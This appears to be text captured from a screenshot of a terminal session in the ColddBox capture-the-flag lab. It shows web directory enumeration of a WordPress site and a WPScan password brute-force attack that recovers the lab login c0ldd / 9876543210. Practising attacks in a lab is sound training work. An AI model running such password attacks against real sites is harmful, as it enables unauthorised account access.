 ColddBox › Log In - Mozil...
root@kali:~/works/Cold...
10:51 AM
root@kali:~/works/ColddBox/content
Archivo Acciones Editar Vista Ayuda
root@kali:~/works/ColddBox/content × 10.10.144.180 ×
/wp-settings.php (Status: 500) [Size: 0]
/wp-includes (Status: 301) [Size: 320] [--> http://10.10.144.180/wp-includes/]
/xmlrpc.php (Status: 200) [Size: 42]
/xmlrpc.php (Status: 200) [Size: 42]
/wp-links-opml.php (Status: 200) [Size: 219]
/wp-mail.php (Status: 403) [Size: 2965]
===============================================================
2021/11/02 10:38:23 Finished
===============================================================
~/works/ColddBox/netscan ❯ 1m 42s root@kali
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:01:54 <====================================================================================================================================> (137 / 137) 100.00% Time: 00:01:54
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 3 user/s
[SUCCESS] - c0ldd / 9876543210
^Cying hugo / school1 Time: 00:03:10 <================================ > (7668 / 31240) 24.54% ETA: 00:09:45
[!] Valid Combinations Found:
| Username: c0ldd, Password: 9876543210
[!] No WPScan API Token given, as a result vulnerability data has not been output. > (7738 / 31240) 24.76% ETA: 00:09:42
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Tue Nov  2 10:51:02 2021
[+] Requests Done: 8046
[+] Cached Requests: 4
[+] Data Sent: 2.791 MB
[+] Data Received: 28.888 MB
[+] Memory used: 231.543 MB
[+] Elapsed time: 00:05:33
Scan Aborted: Canceled by User
~/works/ColddBox/content/brute_force ❯ micro r 5m 38s root@kali
~/works/ColddBox/content/brute_force ❯ cd .. root@kali
~/works/ColddBox/content ❯ l root@kali
total 12K
drwxr-xr-x 2 root root 4,0K nov  2 10:44 brute_force
drwxr-xr-x 2 root root 4,0K nov  2 10:27 data
-rw-r--r-- 1 root root    0 nov  2 10:27 report
-rw-r--r-- 1 root root  609 nov  2 10:30 web.cap
~/works/ColddBox/content ❯ mic root@kali